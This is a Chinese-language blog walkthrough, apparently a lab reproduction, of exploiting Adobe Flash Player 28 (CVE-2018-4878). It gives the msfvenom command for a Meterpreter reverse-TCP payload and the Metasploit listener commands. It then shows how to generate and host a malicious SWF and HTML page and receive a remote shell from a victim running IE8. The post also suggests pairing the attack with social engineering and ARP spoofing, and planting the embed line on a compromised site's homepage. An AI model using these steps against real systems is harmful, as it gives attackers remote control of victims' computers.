Adobe flash player 28(CVE-2018-4878)

从公众号获取到一份“ATT&CK手册”,看到了这个漏洞CVE-2018-4878,但是一直没实操,今天刚好有点时间记录下,但是内容基本和网上的资料差不多,,,

利用场景:攻击者通过构造特殊的 Flash 链接,当用户用浏览器/邮件/Office 访问此 Flash 链接时,会被“远程代码执行”,并且直接被 getshell。一般来说可以配合社工,如果在内网环境可以配合arp欺骗一起利用,效果更佳。

工具脚本:自行百度下载。



1、生成反弹脚本

msfvenom -p windows/meterpreter/reverse_tcp lhost=172.16.2.128 lport=4444 -f python>shellcode.txt



2、覆盖CVE-2018-4878.py payload部分。



2、msf监听反弹

msfconsole #启动msf use exploit/multi/handler set payload windows/meterpreter/reverse_tcp set lhost 172.16.2.128 set lport 4444 run





3、CVE-2018-4878.py 生成exploit.swf、index2.html

只需要修改python代码中的绝对路径

生成文件,只需要运行python文件就好。



4、访问下载

把exploit.swf、index2.html放在任何目标可以访问到的地方即可。我这里是用的kali只带的apache服务。

5、受害者环境

Flash:AdobeFlashPlayer28.0.x(具体小版本没测过),安装即可。



浏览器:ie8或者使用ie8内核的浏览器。这里啰嗦一句户,我这win7系统标配就是ie9,可以在“安装更新”里面卸载ie9的更新。





6、访问攻击页面

说了可能不相信,我用ie8直接访问目标没反应,用这个12345浏览器居然可以,没整太明白。。。

访问就这个效果,其实核心代码“<embed src=\"" + swf + "\"></embed>”就这句,那可以各种猥琐的玩,譬如你把这句放在shell的首页,,,



6、msf接收到反弹请求

到这里基本是结束了,msf大法可以自己多百度下。

浙公网安备 33010602011771号

浙公网安备 33010602011771号